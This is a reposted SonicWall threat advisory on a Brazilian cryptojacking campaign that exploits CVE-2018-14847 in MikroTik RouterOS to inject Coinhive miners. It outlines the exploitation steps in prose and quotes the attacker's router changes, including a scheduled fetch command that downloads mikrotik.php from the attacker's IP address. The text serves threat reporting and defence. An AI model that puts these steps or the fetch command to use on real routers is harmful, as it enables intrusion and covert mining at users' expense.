ROS routeros mikrotik路由器CVE-2018-14847漏洞
原文:
https://securitynews.sonicwall.com/xmlpost/massive-cryptojacking-campaign/
SonicWall is observing a massive Cryptojacking malware that is spreading aggressively throughout Brazil. The Malware attempts to exploit the vulnerability CVE-2018-14847 by targeting the unpatched versions of MikroTik RouterOS. Compromised MikroTik routers have been made to inject Coinhive miner script into the web pages it host & also pages from web proxy. As MikroTik routers are mainly used by Internet Service Providers (ISP), the impact is huge & widespread.

Fig:1 Monero mining through compromised MikroTik RouterOS
CVE-2018-14847:
Winbox, a utility tool for administration of MikroTik RouterOS, allows remote attackers to bypass authentication and to read arbitrary files. Winbox accepts socket connection through port 8291, and in case of error, it sends out “Bad Session id” response. Along with this response one byte from the Session ID is also sent. Attackers could exploit this exposure of session ID to craft a request to get into the system. MikroTik RouterOS versions from 6.29 through 6.42 are vulnerable to this attack.
STEPS TO EXPLOIT THIS VULNERABILITY:
1. Scan for MikroTik devices by sending UDP broadcast message to port 5678 and figure out mac address from the socket connection message.
Note: UDP port 5678 is used for MikroTik Neighbor Discovery Protocol (MNDP).

Fig: 2 Discovering MikroTik devices from POC
2. Attempt to connect to MicroTik device with its mac. Capture the Session ID leaked by the “Bad session id response”. Resend the packet by altering just one byte of session id to bypass authentication allowing access to files

Fig 3 : Exploit code from POC
3. Extract the data files & user credential to get admin privilege over MikroTik
4. Make the below changes to the MikroTik Routers, leaving the device more vulnerable than before.
- Disable Drop rules for Firewall
- Enable port 4145 for ip socks
- System scheduler to run a script named script3_ every 30s to fetch the updated mikrotik.php
- fetch a\ddress=95.154.216.163 port=2008 src-path=/mikrotik.php mode=http”
We too observed unusual port activity for the destination port 4145. The below spike in the port scan aligns with the time period of this attack. But the IP address that tapped is not same as 95.154.216.*

Fig: 4 NetworkScan monitor report from netlab 360
INJECT COINHIVE MINER SCRIPT:
MikroTik can be used as web server hosting web pages & as proxy server proxying HTTP requests, caching the response to use later and also provides custom error pages. It is found that attackers have used all three venues to wide spread the injection of coinhive miner. Users connected to MikroTik RouterOS can have the script injected into their responses & as well the users visiting the pages hosted by MiktoTik (shown in Fig 1) . It spreads quickly up to ~200,000 web hosts having the Coinhive miner script linked with a single Coinhive ‘SiteKey’ that belongs to the attacker

Fig: 5 Coinhive miner script injected into a website

Fig: 6 Volume of web hosts impacted with this
CONINHIVE:
Cryptojacking is same as cryptocurrency but secret use of your computing device to mine cryptocurrency. In-browser cryptojacking secretly use the computing device of the site visitor to mine bits of cryptocurrencies. Coinhive is a cryptocurrency mining service that offers Javascript miner API for the Monero Blockchain. It can be embedded in any website. But website owners abuse this service by not asking for users permission to run the miner. Also attackers abuse this by embedding coinhive API with his sitekey on the hacked websites. Users visiting those sites run miner on their browsers draining their CPU power as long as the browser is open. Unlike Bitcoin, Monero is untraceable and there is no way to track Monero transactions. This makes Monero an ideal candidate for hackers and Coinhive the most prevalent malware to mine cryptocurrency. With Cryptojacking, all the infected machines will work to mine cryptocurrency, more profitable than Ransomware.
Sonicwall Threat Research Lab provides protection against Coinhive miner with the following signatures:
- GAV Coinhive.JS_2
- GAV CoinHive.JS
- SPY CoinHive WebAssembly Binary 1
- IPS Coinhive Monero Miner Secure Web Traffic 1
- IPS Coinhive Monero Miner Secure Web Traffic 2
- IPS Coinhive Monero Miner Web Traffic 1
Trend Graph & Geostatistics :
Find below the hits that SonicWall observed in the recent past

This can be avoided by updating to the latest version of MikroTik RouterOS & securing the Router with strong authentication & firewall rules to block unauthorized access.
转载于:https://www.cnblogs.com/itfat/p/10346575.html
ROS routeros mikrotik路由器CVE-2018-14847漏洞相关推荐
- ROS标记路由(MikroTik路由器)
1.介绍 MikroTik路由器是一个高性能多功能的路由器系统 2.标记(Mangle) 该项位于ip /firewall/mangle 标记可以用来标记各个链表的出入连接,包,或者路由等等 3.操作 ...
- 计算机网络基础15:MikroTik路由器使用方法
本文介绍MikroTik路由器的使用方法. 一.恢复缺省设置的方法 原文: RouterBOOT reset button has the following functions: 1 Hold th ...
- CVE-2018-7900:华为部分型号路由器曝信息泄露漏洞
网络安全公司NewSkySecurity的首席研究员Ankit Anubhav发现,华为部分型号路由器存在一个安全漏洞.***者可以利用这个漏洞,在不连接设备的情况下,判定设备是否使用的是默认凭证. ...
- 二十余款Linksys路由器曝出安全漏洞,或可被远程控制
本文讲的是 二十余款Linksys路由器曝出安全漏洞,或可被远程控制, 近日,有研究人员透露,Linksys路由器中存在未修补的安全漏洞,这些漏洞将使数以千计的设备受到攻击. 周三,IOActive高 ...
- TP-LINK路由器任意代码执行漏洞CVE-2017-9466 WR841N V8版本受影响
近日,安全公司披露了存在于版本的路由器的个安全漏洞,成功利用漏洞可以使得攻击者在该路由器上执行任意代码.据Senrio的研究人员表示,该型号的路由器的配置服务(configuration servic ...
- ROS routerOS 软路由
一般用routeros - MikroTik Routers and Wireless 官网 : www.mikrotik.com
- 华为路由器远程命令执行漏洞复现(CVE-2017-17215)
华为路由器远程命令执行漏洞复现(CVE-2017-17215) 漏洞内容 这个漏洞算是比较老的一种漏洞了,但是具有一定的学习价值. CheckPoint报告华为HG532路由器产品存在远程命令执行漏洞 ...
- 29款DrayTek 路由器受严重RCE漏洞影响
聚焦源代码安全,网罗国内外最新资讯! 编译:代码卫士 Trellix 公司的安全研究员发现一个严重的远程代码执行 (RCE)漏洞 (CVE-2022-32548),影响29款 DrayTek Vig ...
- TP-Link 路由器被曝严重漏洞:无需密码即可登录
聚焦源代码安全,网罗国内外最新资讯! 编译:奇安信代码卫士团队 TP-Link 修复了影响 Archer 路由器的某些严重漏洞 CVE-2019-7405,可导致潜在攻击者绕过管理员密码并远程控制经 ...
最新文章
- discuz模板解析注释
- 如何分割字符串以便可以访问项目x?
- iphone个系列尺寸_iPhone 12尺寸对比:又是真香的典范?
- 《3D数学基础》实践1 向量类代码分析
- 5月28日任务 Apache和PHP结合、Apache默认虚拟主机
- 别小看不起眼的电阻,里面大有学问!
- jmeter 循环取值赋值给form_JMeter系列(三)逻辑控制器详解
- git master代码被删除 怎么恢复_git 分支的删除与恢复
- 1.C#项目Java化注意事项
- WPF学习:3.Border Brush
- 经典机器学习系列(六)【集成学习】之周志华西瓜书-AdaBoost算法证明解析
- UCB CS285课程笔记目录
- 关于pdms中设备参数模板的更新PML代码
- 技术岗找工作简历撰写方法
- 企业微信批量操作工具1.0
- Android自定义控件之实现快速检索
- Taurus_Linux
- PostgreSQL中的两阶段提交
- 线性代数中特殊行列式的计算
- 动态内存与静态内存的区别
热门文章
- 黑苹果是否会成为mac电脑的竞争对手?
- 括号配对检测python123_括的拼音_括组词_括意思(解释)-常用汉字大全
- BERT—NAACL
- “零代码”写爬虫下载自己全部的豆瓣影评
- 迅雷7 down.php,迅雷云点播放器(KCPlayer5000)
- 多重背包的二进制拆分法
- 【workqueue】flush_work函数解析
- 日有所思(3)——关于方向性保护的认识
- prf###.tmp临时文件导致磁盘资源不足
- Error creating bean with name ‘sqlSessionFactory‘ defined in class path resource [applicationContext
